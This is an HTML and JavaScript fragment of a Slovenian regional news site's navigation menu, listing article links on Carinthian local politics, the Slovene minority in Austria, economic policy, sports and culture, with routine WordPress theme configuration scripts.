block_td_uid_2_697527b3d6c3b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_697527b3d6c3b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697527b3d6c3b_rand","tdc_css_class_style":"td_uid_2_697527b3d6c3b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697527b3d6c3b.td_column_number = "3";
block_td_uid_2_697527b3d6c3b.block_type = "td_block_mega_menu";
block_td_uid_2_697527b3d6c3b.post_count = "5";
block_td_uid_2_697527b3d6c3b.found_posts = "376";
block_td_uid_2_697527b3d6c3b.header_color = "";
block_td_uid_2_697527b3d6c3b.ajax_pagination_infinite_stop = "";
block_td_uid_2_697527b3d6c3b.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_697527b3d6c3b);
</script><div id=td_uid_2_697527b3d6c3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697527b3d6c3b" data-td_block_id="td_uid_2_697527b3d6c3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697527b3d6c3b" data-td_block_id="td_uid_2_697527b3d6c3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697527b3d8309_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697527b3d8309" ><script>var block_td_uid_3_697527b3d8309 = new tdBlock();
block_td_uid_3_697527b3d8309.id = "td_uid_3_697527b3d8309";
block_td_uid_3_697527b3d8309.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_697527b3d8309_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697527b3d8309_rand","tdc_css_class_style":"td_uid_3_697527b3d8309_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697527b3d8309.td_column_number = "3";
block_td_uid_3_697527b3d8309.block_type = "td_block_mega_menu";
block_td_uid_3_697527b3d8309.post_count = "5";
block_td_uid_3_697527b3d8309.found_posts = "172";
block_td_uid_3_697527b3d8309.header_color = "";
block_td_uid_3_697527b3d8309.ajax_pagination_infinite_stop = "";
block_td_uid_3_697527b3d8309.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_697527b3d8309);
</script><div id=td_uid_3_697527b3d8309 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697527b3d8309" data-td_block_id="td_uid_3_697527b3d8309"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697527b3d8309" data-td_block_id="td_uid_3_697527b3d8309"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697527b3d9483_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697527b3d9483" ><script>var block_td_uid_4_697527b3d9483 = new tdBlock();
block_td_uid_4_697527b3d9483.id = "td_uid_4_697527b3d9483";
block_td_uid_4_697527b3d9483.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_697527b3d9483_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697527b3d9483_rand","tdc_css_class_style":"td_uid_4_697527b3d9483_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697527b3d9483.td_column_number = "3";
block_td_uid_4_697527b3d9483.block_type = "td_block_mega_menu";
block_td_uid_4_697527b3d9483.post_count = "5";
block_td_uid_4_697527b3d9483.found_posts = "546";
block_td_uid_4_697527b3d9483.header_color = "";
block_td_uid_4_697527b3d9483.ajax_pagination_infinite_stop = "";
block_td_uid_4_697527b3d9483.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_697527b3d9483);
</script><div id=td_uid_4_697527b3d9483 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697527b3d9483" data-td_block_id="td_uid_4_697527b3d9483"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697527b3d9483" data-td_block_id="td_uid_4_697527b3d9483"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697527b3daba6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697527b3daba6" ><script>var block_td_uid_5_697527b3daba6 = new tdBlock();
block_td_uid_5_697527b3daba6.id = "td_uid_5_697527b3daba6";
block_td_uid_5_697527b3daba6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_697527b3daba6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697527b3daba6_rand","tdc_css_class_style":"td_uid_5_697527b3daba6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697527b3daba6.td_column_number = "3";
block_td_uid_5_697527b3daba6.block_type = "td_block_mega_menu";
block_td_uid_5_697527b3daba6.post_count = "5";
block_td_uid_5_697527b3daba6.found_posts = "591";
block_td_uid_5_697527b3daba6.header_color = "";
block_td_uid_5_697527b3daba6.ajax_pagination_infinite_stop = "";
block_td_uid_5_697527b3daba6.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_697527b3daba6);
</script><div id=td_uid_5_697527b3daba6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
